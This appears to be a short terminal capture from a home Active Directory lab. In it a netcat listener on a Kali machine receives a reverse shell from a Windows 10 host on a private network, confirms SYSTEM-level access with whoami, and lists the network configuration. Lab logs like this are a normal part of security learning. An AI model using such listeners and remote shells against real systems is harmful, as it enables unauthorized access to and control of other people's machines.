 ┌──(brlinux㉿kali)-[~/Documents/adproject]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.52.134] from (UNKNOWN) [192.168.52.155] 49900
Microsoft Windows [Version 10.0.22631.3007]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\System32>whoami
whoami
nt authority\system

C:\Windows\System32>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::f0e0:2bcc:5d12:6521%10
   IPv4 Address. . . . . . . . . . . : 192.168.52.155
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.52.2

C:\Windows\System32>